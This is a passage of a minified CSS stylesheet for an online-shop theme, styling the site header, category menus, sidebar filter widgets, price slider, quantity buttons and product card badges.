a.checkout:hover{opacity:.9}.site-header .quick-button.mini-cart-button:hover .mini-cart-holder{opacity:1;visibility:visible;pointer-events:auto}.site-header .categories-menu{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:18.75rem;height:100%;margin-right:1.875rem}.site-header .categories-menu::before{content:"";position:fixed;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-900);opacity:0;visibility:hidden;z-index:11}.site-header .categories-menu .categories-toggle{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing);line-height:var(--navbar-height);text-decoration:none;width:100%;height:var(--navbar-height);padding-top:.0625rem;padding-left:1.125rem;padding-right:1.125rem;border-top-left-radius:calc(var(--theme-site-border-radius) + 2px);border-top-right-radius:calc(var(--theme-site-border-radius) + 2px);color:currentColor}.site-header .categories-menu .categories-toggle::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid;border-bottom:0;border-top-left-radius:calc(var(--theme-site-border-radius) + 2px);border-top-right-radius:calc(var(--theme-site-border-radius) + 2px);pointer-events:none}.site-header .categories-menu .categories-toggle::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:auto;text-shadow:0 0 currentColor}.site-header .categories-menu .categories-toggle i{font-size:1.125rem;font-weight:100;line-height:1.125rem;width:1.25rem;margin-right:.9375rem}.site-header .primary-menu>ul{-webkit-column-gap:1.5625rem;-moz-column-gap:1.5625rem;column-gap:1.5625rem}.site-header .primary-menu>ul li a{font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing)}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu{min-width:11.25rem;padding-top:1rem;padding-bottom:1rem}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu .menu-item-has-children>a::after{content:"\e8ef";line-height:0;margin-left:.9375rem;padding-top:.125rem;text-decoration:none}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu a{padding-top:.25rem;padding-bottom:.25rem;padding-left:1.875rem;padding-right:1.875rem}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu .sub-menu{top:-1.0625rem!important;border-top-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-header .primary-menu>ul li.mega-menu{position:static}.site-header .primary-menu>ul li.mega-menu>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-top:1.5rem;padding-bottom:1.5rem;padding-left:1rem;padding-right:1rem}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:1.25rem;padding-right:1.25rem}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li>a{font-weight:600;margin-bottom:.625rem;pointer-events:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li>a::after{display:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li:last-child>.sub-menu::before{display:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu{all:unset}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu::before{position:absolute;content:"";width:1px;height:100%;top:0;right:0;background-color:currentColor;opacity:.08}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu a{padding-left:0;padding-right:0}.site-header .primary-menu>ul>li>a{line-height:var(--navbar-height);height:var(--navbar-height);padding-top:.0625rem}.site-header .primary-menu>ul>li>a.active::before{content:"";position:absolute;width:100%;height:1px;left:0;bottom:0;background-color:currentColor}.site-header .primary-menu>ul>li:not(.mega-menu)>.sub-menu{left:-1.875rem}.site-header .primary-menu>ul .sub-menu a{font-size:calc(var(--theme-main-menu-font-size) - 1px);font-weight:400;text-decoration:underline;text-decoration-color:#fff0;text-underline-offset:.3125rem;-webkit-transition:all 0.05s cubic-bezier(.25,.1,.25,1);transition:all 0.05s cubic-bezier(.25,.1,.25,1)}.site-header .primary-menu>ul .sub-menu a:hover{text-decoration-color:currentColor}.site-header .custom-button>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing);text-decoration:none;line-height:var(--navbar-height);height:var(--navbar-height);padding-top:.0625rem;color:currentColor}.site-header .custom-button>a .badge{margin-left:.5rem}.site-header .custom-button.has-children>a::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:.625rem;text-shadow:0 0 currentColor}.site-header .custom-button .custom-button-holder{position:absolute;width:100%;top:100%;right:0;background-color:var(--color-white);border:1px solid var(--color-gray-200);-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);border-radius:var(--theme-site-border-radius);padding:1.25rem;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .custom-button .custom-button-holder .products .product+.product{border-left:1px solid var(--color-gray-200)}.site-header .custom-button .custom-button-holder .products .product .product-title{font-size:.8125rem;line-height:1.3}.site-header .custom-button .custom-button-holder .products .product .product-title a{text-underline-offset:.125rem}.site-header .custom-button:hover .custom-button-holder{opacity:1;visibility:visible;pointer-events:auto}.site-header.category-menu-hover .header-topbar{z-index:1!important}.site-header.category-menu-hover .categories-menu::before{opacity:.25;visibility:visible}.site-header.category-menu-hover .categories-menu .categories-toggle,.site-header.category-menu-hover .categories-menu .site-categories{z-index:12}.site-header.category-menu-hover .categories-menu .site-categories>ul>li:last-child>a{border-bottom-right-radius:0}.site-header.search-overlay-focus .header-topbar{z-index:1!important}.site-header .header-categories-holder{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;top:0;left:0;z-index:10;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-categories-holder .categories-holder-body{position:relative;width:100%;max-width:56.25rem;margin-left:auto;margin-right:auto;z-index:1;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.site-header .header-categories-holder .categories-holder-body .close-button{position:absolute;right:-.625rem;top:-.625rem;z-index:2}.site-header .header-categories-holder .categories-holder-body .close-button a{background-color:var(--color-white);-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);opacity:1}.site-header .header-categories-holder .categories-holder-body .close-button a::before{display:none}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;background-color:var(--color-white);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);overflow:hidden}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner>*:nth-child(2){width:18.75rem}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .site-categories{position:relative;min-width:18.75rem;top:0;border:0}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .site-categories .sub-menu{border-bottom:0;border-right:0;border-radius:0;background-color:var(--color-white);background-image:none!important}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .products{height:100%;border-left:1px solid var(--color-gray-200)}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .products .product{padding:1.25rem}.site-header .header-categories-holder .categories-holder-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3);z-index:0}.site-header .header-categories-holder.active{opacity:1;visibility:visible;pointer-events:auto}.site-header .header-categories-holder.active .categories-holder-body{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}.site-header .header-categories-holder.active .categories-holder-body .site-categories .focus>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.header-topbar .header-inner{height:2.5rem}.header-topbar .site-location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-topbar .site-location-text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.375rem}.header-topbar .site-location-text>*{color:currentColor}.header-topbar .site-location-text i{margin-right:.25rem}.header-topbar .site-location a{font-weight:500;text-decoration:none}.header-topbar .site-menu>ul{gap:.9375rem}.header-topbar .site-menu>ul a{height:2.5rem}.header-topbar .site-menu .sub-menu{min-width:5.9375rem;padding-top:.625rem;padding-bottom:.625rem;left:-1.25rem!important}.header-topbar .site-menu .sub-menu li a{font-weight:400;padding-top:.25rem;padding-bottom:.25rem;padding-left:1.25rem;padding-right:1.25rem}.header-topbar .site-menu .sub-menu li:hover>a{opacity:.7}.header-topbar .theme-switcher{gap:.875rem}.header-topbar .theme-switcher .currency{margin-left:.4375rem;margin-right:.375rem}.header-topbar .theme-switcher .currency>ul>li>a{position:relative}.header-topbar .theme-switcher .currency>ul>li>a::before{content:"";position:absolute;left:-.4375rem;right:-.375rem;height:55%;border-radius:var(--theme-site-border-radius);background-color:currentColor;opacity:.07;-webkit-transition:opacity 0.1s cubic-bezier(.25,.1,.25,1);transition:opacity 0.1s cubic-bezier(.25,.1,.25,1)}.header-topbar .theme-switcher .currency>ul>li>a:hover::before{opacity:.09}.header-main .header-inner{height:3.5rem}@media screen and (min-width:1200px){.header-main .header-inner{height:auto;padding-top:.9375rem;padding-bottom:.9375rem}}.header-nav .custom-button+.custom-button{margin-left:1.5625rem}.site-menu-drawer .site-drawer-inner .site-drawer-footer{padding-bottom:calc(var(--mobile-nav-height) + 1.25rem)}.site-menu-drawer .site-drawer-inner .site-drawer-location i{position:relative;top:-.0625rem}.site-menu-drawer .site-drawer-inner .site-drawer-location .modal-button{position:relative;top:-.125rem}.site-menu-drawer .site-drawer-inner .site-menu.drawer-primary>ul>li+li{border-top:1px solid var(--color-gray-200)}.site-menu-drawer .site-drawer-inner .site-menu.drawer-secondary a{font-size:.875rem;font-weight:400;padding-top:.125rem;padding-bottom:.125rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul{padding:0;margin:0;list-style:none}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li+li{margin-top:1.375rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-icon{font-size:1.375rem;width:1.375rem;height:1.375rem;margin-right:.75rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.875rem;font-weight:600}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail a{text-decoration:none;color:currentColor}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail a.phone{font-size:1.125rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail span{font-size:.75rem;font-weight:400;color:var(--color-gray-500)}body:not(.site-has-scroll) .site-categories-drawer.get-header-height{top:var(--header-height)}.site-categories-drawer .site-drawer-inner{border-top:1px solid var(--color-gray-200);padding-bottom:calc(var(--mobile-nav-height) + 1.25rem);-webkit-transform:translateX(100%);transform:translateX(100%)}.site-categories-drawer .site-drawer-inner .site-categories{position:relative;top:0;left:0;border:0;border-radius:0}.site-search-drawer.get-header-height{top:var(--header-height)}.site-search-drawer .site-drawer-inner{border-top:1px solid var(--color-gray-200);padding-top:.625rem;padding-bottom:calc(var(--mobile-nav-height) + 1.25rem);-webkit-transform:translateX(100%);transform:translateX(100%)}.site-search-drawer .site-drawer-inner .header-search input{padding-left:2.625rem}.site-search-drawer .site-drawer-inner .header-search button{left:.1875rem;right:auto}.site-search-drawer-active{overflow:hidden}.site-search-drawer-active.site-has-scroll{top:0!important}#sidebar .widget:not(:last-child){margin-bottom:.9375rem;padding-bottom:.9375rem;border-bottom:1px solid var(--color-gray-200)}@media screen and (min-width:576px){#sidebar .widget:not(:last-child){margin-bottom:1.5625rem;padding-bottom:1.5625rem}}#sidebar.filter-sidebar .filter-sidebar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.875rem;padding-top:.875rem;margin-bottom:.875rem;border-bottom:1px solid var(--color-gray-200)}#sidebar.filter-sidebar .filter-sidebar-header .entry-title{font-size:.875rem}@media screen and (min-width:992px){#sidebar.filter-sidebar .filter-sidebar-header{display:none}}@media screen and (max-width:991.98px){#sidebar.filter-sidebar{position:fixed!important;background-color:var(--color-white);top:0;left:0;width:18.75rem;height:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:100}#sidebar.filter-sidebar .theiaStickySidebar{position:relative!important;width:100%!important;height:100%!important;left:0!important}}@media screen and (max-width:575.98px){#sidebar.filter-sidebar{width:100%}}.widget{position:relative;font-size:.875rem}.widget .widget-title{font-size:.875rem;font-weight:600;margin-bottom:.75rem}@media screen and (min-width:576px){.widget .widget-title{margin-bottom:1.25rem}}.widget .menu{list-style:none;margin:0;padding:0}.widget .menu li+li{margin-top:.3125rem}.widget .menu li a{text-decoration-color:#fff0;text-underline-offset:.3125rem;-webkit-transition:all 0.07s cubic-bezier(.25,.1,.25,1);transition:all 0.07s cubic-bezier(.25,.1,.25,1)}.widget .menu li a:hover{text-decoration-color:currentColor}.widget .woocommerce-widget-layered-nav-list,.widget .widget-checkbox-list{margin:0;padding:0;list-style:none}.widget .woocommerce-widget-layered-nav-list li+li,.widget .widget-checkbox-list li+li{margin-top:.75rem}.widget .woocommerce-widget-layered-nav-list li .type-button,.widget .widget-checkbox-list li .type-button{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}.widget .woocommerce-widget-layered-nav-list li .type-button a,.widget .widget-checkbox-list li .type-button a{color:currentColor;text-decoration:none}.widget .woocommerce-widget-layered-nav-list li .type-button .button-box,.widget .widget-checkbox-list li .type-button .button-box{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.widget .woocommerce-widget-layered-nav-list li .type-button:hover .button-box,.widget .widget-checkbox-list li .type-button:hover .button-box{border-color:var(--color-gray-400)}.widget .woocommerce-widget-layered-nav-list li .type-button .button-text,.widget .widget-checkbox-list li .type-button .button-text{line-height:0}.widget .woocommerce-widget-layered-nav-list li .type-button .count,.widget .widget-checkbox-list li .type-button .count{color:var(--color-gray-400);margin-left:auto;padding-left:.5rem}.widget .woocommerce-widget-layered-nav-list li .type-button label,.widget .widget-checkbox-list li .type-button label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;line-height:1}.widget .woocommerce-widget-layered-nav-list li .type-button input,.widget .widget-checkbox-list li .type-button input{position:absolute;opacity:0;left:-9999px}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-box,.widget .widget-checkbox-list li .type-button input:checked+label .button-box{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-box::before,.widget .widget-checkbox-list li .type-button input:checked+label .button-box::before{position:relative;font-family:"klbtheme";font-weight:700;content:"\e8b7";top:.0625rem}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-text,.widget .widget-checkbox-list li .type-button input:checked+label .button-text{color:var(--theme-primary-color)}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button .button-box,.widget .widget-checkbox-list li.chosen .type-button .button-box{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button .button-box::before,.widget .widget-checkbox-list li.chosen .type-button .button-box::before{font-family:"klbtheme";font-weight:700;content:"\e8b7"}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button a,.widget .widget-checkbox-list li.chosen .type-button a{color:var(--theme-primary-color)}.widget .price_slider_wrapper .price_slider_amount{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.widget .price_slider_wrapper .price_slider_amount>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.widget .price_slider_wrapper .price_slider_amount>*.separator{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:1.25rem .625rem 0}.widget .price_slider_wrapper .price_slider_amount>* .price-placeholder{display:block;font-size:.75rem;color:var(--color-gray-500);margin-bottom:.25rem}.widget .price_slider_wrapper .price_slider_amount>* input{height:2.375rem;border:1px solid var(--color-gray-300);padding-left:.875rem;padding-right:.875rem}.widget .price_slider_wrapper .price_slider_amount>* input:hover{border-color:var(--color-gray-400)}.widget .price_slider_wrapper .ui-widget-content{position:relative;height:.1875rem;background-color:var(--color-gray-200);border-radius:.625rem;margin-bottom:1.25rem}.widget .price_slider_wrapper .ui-widget-content .ui-slider-range{position:absolute;display:block;width:100%;height:.1875rem;border:0;border-radius:.625rem;background-color:var(--color-gray-900);z-index:1}.widget .price_slider_wrapper .ui-widget-content .ui-slider-handle{position:absolute;width:.875rem;height:.875rem;background-color:var(--color-gray-900);border-radius:50%;top:-.375rem;left:0;margin:0;outline:0;cursor:pointer;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateX(0);transform:translateX(0)}.widget .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{left:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.widget .price_slider_wrapper .price_slider_bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget .price_slider_wrapper .price_slider_bottom button{height:2.375rem;background-color:var(--color-gray-200)}.widget .price_slider_wrapper .price_slider_bottom button:hover{background-color:var(--color-gray-300)}.widget .price_slider_wrapper .price_slider_bottom .price_label{margin-right:auto}.widget .post-widget .post{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget .post-widget .post .post-gallery{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3.5rem;margin-right:1.25rem}.widget .post-widget .post .post-gallery a{position:relative;display:block;overflow:hidden;border-radius:50%}.widget .post-widget .post .post-body{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.widget .post-widget .post .post-body .entry-post-meta{font-size:.6875rem}.widget .post-widget .post:last-child{margin-bottom:0}.widget .social-widget ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget .social-widget ul li{width:100%}.widget .social-widget ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-decoration:none;width:100%;height:2.5rem;padding-left:.75rem;padding-right:.75rem}.widget .social-widget ul li a .social-icon{font-size:1rem;width:1.25rem;margin-right:.625rem}.widget .social-widget ul li a .social-label{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget .social-widget ul li a .social-label span{margin-left:auto;opacity:.5}.price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:var(--theme-product-price-font);font-size:var(--theme-product-price-font-size);font-weight:var(--theme-product-price-font-weight);line-height:1;letter-spacing:var(--theme-product-price-letter-spacing)}.price ins{text-decoration:none;color:var(--color-red-600)}.price del{font-size:73%;font-weight:500;color:var(--color-gray-900);text-decoration-color:var(--color-red-600);margin-left:.4375rem}.sale-percentage{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;line-height:1;height:1.375rem;padding-left:.375rem;padding-right:.375rem;padding-top:.0625rem;border-radius:var(--theme-site-border-radius);color:var(--color-red-700);background-color:var(--color-red-100);margin-bottom:.125rem}.sale-percentage strong{font-weight:700;margin-right:.1875rem}.quantity{--qty-size:2.125rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.quantity .quantity-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.0625rem;min-width:var(--qty-size);min-height:var(--qty-size);-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.quantity .quantity-button i{text-shadow:0 0 0 currentColor}.quantity .qty{text-align:center;width:var(--qty-size);height:var(--qty-size);padding-left:0;padding-right:0;border-radius:0;border:0;-webkit-box-shadow:none!important;box-shadow:none!important}.quantity .qty:focus,.quantity .qty:active{outline:none}.quantity.ajax-quantity{display:none}.quantity.ajax-quantity.style-1{position:relative;width:100%;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:3.125rem;overflow:hidden}.quantity.ajax-quantity.style-1 .quantity-button{position:relative;height:100%}.quantity.ajax-quantity.style-1 .quantity-button i{pointer-events:none}.quantity.ajax-quantity.style-1 .quantity-button.minus{background-color:var(--color-gray-100)}.quantity.ajax-quantity.style-1 .quantity-button.plus{background-color:var(--color-yellow-400)}.quantity.ajax-quantity.style-1 .qty{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.quantity.ajax-quantity.style-1.primary{border:0}.quantity.ajax-quantity.style-1.primary::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border-radius:3.125rem;border:1px solid var(--theme-primary-color);opacity:.15;pointer-events:none}.quantity.ajax-quantity.style-1.primary .quantity-button{height:100%}.quantity.ajax-quantity.style-1.primary .quantity-button.minus{color:var(--theme-primary-color);background-color:#fff0}.quantity.ajax-quantity.style-1.primary .quantity-button.minus::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:.07}.quantity.ajax-quantity.style-1.primary .quantity-button.plus{color:var(--color-white);background-color:var(--theme-primary-color)}.quantity.ajax-quantity.style-3{--qty-size:2rem;position:relative;width:100%;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:3.125rem;overflow:hidden;border-radius:calc(var(--theme-site-border-radius) + 2px)}.quantity.ajax-quantity.style-3 .qty{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.quantity.ajax-quantity.style-3 .quantity-button{position:relative;height:100%}.quantity.ajax-quantity.style-3 .quantity-button i{pointer-events:none}.quantity.ajax-quantity.style-3 .quantity-button.minus{color:var(--color-green-800)}.quantity.ajax-quantity.style-3 .quantity-button.minus::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-green-800);opacity:.08}.quantity.ajax-quantity.style-3 .quantity-button.plus{color:var(--color-green-50);background-color:var(--color-green-600)}.product .product-wrapper.style-2 .product-gallery-dots{bottom:1.5625rem}.product .thumbnail-wrapper{margin-bottom:.625rem}.product .product-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.3125rem;margin-bottom:.875rem}@media screen and (min-width:576px){.product .product-heading{gap:.5rem;margin-bottom:1rem}}.product .product-title{display:-webkit-box;font-family:var(--theme-product-title-font);font-size:calc(var(--theme-product-title-font-size) - 1px);font-weight:var(--theme-product-title-font-weight);line-height:1.3;letter-spacing:var(--theme-product-title-letter-spacing);max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;margin-bottom:0}@media screen and (min-width:576px){.product .product-title{font-size:var(--theme-product-title-font-size)}}.product .product-title a{color:currentColor;text-decoration-color:#fff0;text-underline-offset:.25rem;-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition)}.product .product-title a:hover{text-decoration-color:currentColor}.products .product:hover .thumbnail-wrapper .thumbnail-buttons>*{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.product:hover .product-footer .site-countdown .countdown-item{background-color:var(--color-red-50);border:1px solid var(--color-red-100)}.product:hover .product-footer .site-countdown .countdown-item>*{color:var(--color-red-700)}.thumbnail-wrapper{position:relative;padding:.625rem}.thumbnail-wrapper .thumbnail-badges{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:.5625rem;bottom:0;left:0;pointer-events:none;z-index:1}.thumbnail-wrapper .thumbnail-badges .badge{font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;color:var(--color-gray-500);background-color:var(--color-gray-100);border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-badges .badge{font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem}}.thumbnail-wrapper .thumbnail-badges .badge svg{width:.6875rem;height:.6875rem;margin-right:.1875rem;margin-left:-.125rem}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-badges .badge svg{width:.875rem;height:.875rem;margin-right:.3125rem}}.thumbnail-wrapper .thumbnail-badges .badge.sale{color:var(--color-red-50);background-color:var(--color-red-600)}.thumbnail-wrapper .thumbnail-badges .badge.cold-sale{color:var(--color-cyan-600);background:#a5efff;background:-webkit-gradient(linear,left top,right top,from(#a5efff),color-stop(50%,#e7f8fd));background:linear-gradient(90deg,#a5efff 0%,#e7f8fd 50%);margin-top:auto}.thumbnail-wrapper .thumbnail-badges .badge.hot-sale{color:var(--color-red-800);background:#ffdbdb;background:-webkit-gradient(linear,left top,right top,from(#ffdbdb),color-stop(76%,#ffb29b));background:linear-gradient(90deg,#ffdbdb 0%,#ffb29b 76%);margin-top:auto}.thumbnail-wrapper .thumbnail-badges .badge.organic{color:var(--color-green-800);background:#d4fc79;background:-webkit-gradient(linear,left top,right top,from(#d4fc79),color-stop(50%,#96e6a1));background:linear-gradient(90deg,#d4fc79 0%,#96e6a1 50%);margin-top:auto}.thumbnail-wrapper .thumbnail-buttons{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;top:.3125rem;right:.3125rem;z-index:1}.thumbnail-wrapper .thumbnail-buttons>*{-webkit-transition:opacity 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),transform 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition)}.thumbnail-wrapper 